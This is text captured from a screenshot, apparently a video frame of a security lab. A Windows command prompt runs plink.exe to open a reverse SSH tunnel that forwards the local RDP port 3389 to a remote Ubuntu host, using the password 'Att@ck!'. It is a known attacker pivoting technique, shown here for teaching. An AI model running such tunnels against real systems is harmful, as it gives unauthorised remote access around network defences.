 Command Prompt - plink.exe  ubuntu@192.168.136.152 -pw Att@ck! -P 22 -2 -4 -N -R 3389:127.0.0.1:3389
C:\Users\clint.barton\Downloads>plink.exe ubuntu@192.168.136.152 -pw Att@ck! -P 22 -2 -4 -N -R 3389:127.0.0.1:3389
Using username "ubuntu".
Access granted. Press Return to begin session.
Type here to search